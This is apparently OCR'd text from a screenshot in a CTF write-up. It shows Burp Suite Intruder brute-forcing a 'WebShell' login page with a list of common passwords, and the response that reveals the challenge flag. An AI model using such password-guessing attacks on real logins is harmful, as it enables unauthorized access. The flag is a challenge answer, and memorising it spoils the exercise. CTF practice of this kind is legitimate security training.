 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
101 hack 200 1110
0 200 1125
1 123456789 200 1125
2 a123456 200 1125
3 123456 200 1125
4 a123456789 200 1125
5 1234567890 200 1125
6 woaini1314 200 1125
7 qq123456 200 1125
8 abc123456 200 1125
Request Response
Raw Headers Hex HTML Render
border-color: #FFFFFF #999999 #999999 #FFFFFF; border-style: solid; border-width: 1px;">
<div
style="width: 350px; height: 22px; padding-top: 2px; color: #FFFFFF;
background: #293F5F; clear: both;">
<b>WebShell</b>
</div>
<div
style="width: 350px; height: 80px; margin-top: 50px; color: #000000;
clear: both;">
PASS:<input type="password" name="pass" style="width: 270px;">
</div>
<div style="width: 350px; height: 80px; clear: both;">
<input type="submit" value="登录" style="width: 80px;">
</div>
<center>
<span style="color: red;">
flag{hack_bug_ku035} </span>
</center>
</div>
</form>
</center>
</body>
</html>
? < + > Type a search term 0 matches
Finished
https://blog.csdn.net/weixin_39190897